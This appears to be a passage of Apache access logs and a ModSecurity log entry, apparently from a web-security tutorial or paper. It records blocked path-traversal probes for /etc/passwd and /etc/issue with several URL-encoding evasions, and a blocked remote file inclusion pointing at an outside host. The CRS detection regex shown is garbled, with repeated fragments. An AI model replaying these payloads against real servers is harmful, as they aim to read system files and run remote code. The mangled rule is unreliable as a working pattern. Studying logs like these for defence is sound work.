403 506 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.7; rv:17.0) Gecko/20100101 Firefox/17.0" 198.143.32.1 - - [28/Dec/2012:20:24:54 +0400] "GET /test.php?secret\_file=//etc//passwd HTTP/1.1" 403 507 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10\_7\_5) AppleWebKit/534.57.7 (KHTML, like Gecko) Version/5.1.7 Safari/534.57.7" 198.143.32.1 - - [28/Dec/2012:20:52:04 +0400] "GET /test.php?secret\_file=//etc//passwd HTTP/1.1" 403 506 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10\_7\_5) AppleWebKit/534.57.7 (KHTML, like Gecko) Version/5.1.7 Safari/534.57.7" 198.143.32.1 - - [28/Dec/2012:20:52:11 +0400] "GET /test.php?secret\_file=/etc/issue HTTP/1.1" 403 506 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10\_7\_5) AppleWebKit/534.57.7 (KHTML, like Gecko) Version/5.1.7 Safari/534.57.7" 70.193.196.53 - - [28/Dec/2012:20:53:16 +0400] "GET /etc/passwd HTTP/1.0" 403 499 "-" "-" 198.143.32.1 - - [28/Dec/2012:21:06:35 +0400] "GET /test.php?secret\_file=%5c/etc/issue HTTP/1.1" 403 506 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10\_7\_5) AppleWebKit/534.57.7 (KHTML, like Gecko) Version/5.1.7 Safari/534.57.7" 198.143.32.1 - - [28/Dec/2012:21:06:46 +0400] "GET /test.php?secret\_file=%255cetc/issue HTTP/1.1" 403 506 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10\_7\_5) AppleWebKit/534.57.7 (KHTML, like Gecko) Version/5.1.7 Safari/534.57.7" 198.143.32.1 - - [28/Dec/2012:21:08:50 +0400] "GET /test.php?secret\_file=%252fetc/issue HTTP/1.1" 403 507 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10 7 5) AppleWebKit/534.57.7 (KHTML, like Gecko) Version/5.1.7 Safari/534.57.7" [Sun Feb 10 16:44:56 2013] [error] [client 89.142.241.240] ModSecurity: [file "/etc/modsecurity/base\_rules/modsecurity\_crs\_40\_generic\_attacks.conf"] [line "154"] [id "950117"] [rev "2"] [msg "Remote File Inclusion Attack"] [data "Matched Data: http://96.8.122.139 found within ARGS:cmd2: http://96.8.122.139/x.php?"] [severity "CRITICAL"] [ver "OWASP CRS/2.2.7"]

[maturity "9"] [accuracy "9"] [tag "OWASP CRS/WEB ATTACK/RFI"] Access denied with code 403 (phase 2). Pattern match  $"^(?i)$ (?:ht|f)tps?:\\\\/\\\\/(\\\\d{1,3}\\\\.\\\\d{1,3}\\\\.\\\\d{1,3}\\\\.\\\\d{1,3}\\\\.\\\d{1,3}\\\\.\\\d{1,3}\\\\.\\\d{1,3}\\\\.\\\d{1,3}\\\\.\\\\d{1,3}\\\\.\\\\d{1,3}\\\\.\\\\d{1,3}\\\\.\\\\d{1,3}\\\\.\\\\d{1,3}\\\\ ARGS:cmd2. [hostname "www.ceru.si"] [uri "/modtest/poc.php"] [unique\_id "rJe29GyuNA0AAE6fpHgAAAAC"]